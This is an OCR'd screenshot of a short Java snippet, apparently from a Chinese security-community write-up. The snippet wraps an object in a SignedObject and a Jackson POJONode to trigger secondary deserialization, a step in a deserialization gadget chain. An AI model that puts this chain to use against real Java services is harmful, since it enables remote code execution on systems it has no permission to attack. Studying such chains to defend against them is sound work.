 75 // 二次反序列化
76 KeyPairGenerator kpg = KeyPairGenerator.getInstance( algorithm: "DSA");
77 kpg.initialize( keysize: 1024);
78 KeyPair kp = kpg.generateKeyPair();
79 final SignedObject dsa = new SignedObject(queue, kp.getPrivate(), Signature.getInstance( algorithm: "DSA")
奇安信攻防社区
80
81 // dsa.getObject();
82
83 POJONode node = new POJONode(dsa);
84 node.toString();
85